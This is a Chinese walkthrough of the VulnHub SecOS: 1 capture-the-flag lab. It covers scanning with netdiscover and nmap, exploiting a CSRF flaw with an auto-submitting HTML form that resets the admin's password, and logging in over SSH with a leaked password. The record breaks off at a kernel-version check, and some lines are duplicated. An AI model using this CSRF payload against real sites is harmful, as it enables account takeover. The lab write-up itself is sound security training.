CTF靶场系列-SecOS: 1

CTF靶场系列-SecOS: 1

下载地址

https://download.vulnhub.com/secos/SecOS-1.tar.gz

不要用vmbox启动,用vmware添加硬盘的方式启动,不然会找不到IP

实战演练



使用netdiscover命令查找靶机的IP。



使用nmap查看靶机开放的端口



打开浏览器



使用bp找到了一个页面

使用bp找到了一个页面





查看页面源代码

查看页面源代码

第一:用户管理员会频繁看网站

第二:他运行在本地接口

第三:存在CSRF漏洞



创建一个账号

创建一个账号



登录进去,可以看到管理员是spiderman

登录进去,可以看到管理员是spiderman

使用bp生成修改密码的csrf的poc

使用bp生成修改密码的csrf的poc

html> body> form name="changepass" method="post" action="http://127.0.0.1:8081/change-password"> input type="hidden" name="username" value="spiderman"> input type="hidden" name="password" value="abc123"> /form> script type="text/javascript"> document.changepass.submit(); /script> /body> /html>



发送消息给管理员



几分钟后,apache访问日志显示有人查看了我们的页面。

所以希望蜘蛛侠的密码重置为蜘蛛侠。是时候登录蜘蛛侠帐户了。



登录成功,我们看到信息里面有个人说获取到我们的密码,试一下用这个密码登录ssh

登录成功,我们看到信息里面有个人说获取到我们的密码,试一下用这个密码登录ssh





登录ssh成功

登录ssh成功



sudo不行

sudo不行



查看内核版本

查看内核版本